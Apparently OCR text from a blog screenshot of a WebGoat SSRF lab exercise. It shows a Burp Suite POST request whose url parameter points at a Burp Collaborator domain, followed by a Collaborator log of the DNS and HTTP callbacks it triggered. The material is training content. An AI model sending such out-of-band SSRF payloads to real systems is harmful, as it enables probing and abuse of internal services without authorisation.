 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 62
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=
BIMt6S1YnHvyd-HE9wv0NU1LKdsKKTmOaVzn29Mg
18 Connection: close
19
20 url=
http://bix16nymimjp2clisati276sljrafz.burpcollaborator.n
t
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
2 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
3 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
4 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
5 2021-Nov-08 06:05:11 UTC HTTP bix16nymimjp2clisati276sljrafz
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name bix16nymimjp2clisati276sljrafz.burpcollaborato
The lookup was received from IP address 116.236.159.21 at 2021-Nov-08 06:05:11 UTC.
AaronLuo's Blog from byAaronluo.github.io